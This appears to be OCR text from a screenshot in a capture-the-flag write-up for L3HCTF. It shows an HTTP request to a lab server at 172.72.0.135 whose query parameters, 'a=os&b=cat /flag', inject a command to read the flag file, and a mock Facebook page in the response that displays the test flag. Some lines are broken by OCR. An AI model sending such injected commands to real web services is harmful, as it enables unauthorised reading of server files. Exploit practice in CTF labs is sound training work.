 GET /ip_detail/1.jpg?a=os&b=cat%20/flag HTTP/1.1
Host ? : 172.72.0.135:8800
Cookie: session=.
eJwlzssNwkAMBcBe9szB9v5smok29rPgmsAJ0TuRKGCk-ZQtD5yPcn8db9zK9oxyLy7CYUC3umZKV7eGCo5
MC--LbWaXRTl8RkBqsFLbfaiCrS9XrM1V-xQNwGxSVEvYJRNOIzWEqO5K4g2JVTXbPghtDm5arsj7xPHfcP
n-ABXhL_k.aHcGag.sNELWjj2Pm1aOaPC1q_okXO_2YQ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
43 margin: 40px auto;
44 background-color: #fff;
45 padding: 20px;
46 border-radius: 8px;
47 box-shadow: 0 2px 4px rgba(0,0,0,0.1);
48 text-align: center;
49 }
50 .content-container h2 {
51 font-size: 20px;
52 margin-bottom: 10px;
53 }
54 .content-container p {
55 font-size: 18px;
56 font-weight: bold;
57 color: #1877f2;
58 }
59 </style>
60 </head>
61 <body>
62 <div class="header">
63 <h1>Facebook</h1>
64 <a href="/profile">Profile</a>
65 </div>
66 <div class="content-container">
67 <h2>Last Login IP</h2>
68 <p>L3HCTF{test_flag}
69 </p>
70 </div>
71 </body>
72 </html></div>
73 <p>Country:Unknown</p>
74
远端地址:172.72.0.135:8800; 响应
时间:6ms; 总耗时:8ms; URL:htt
p://172.72.0.135:8800/ip_de...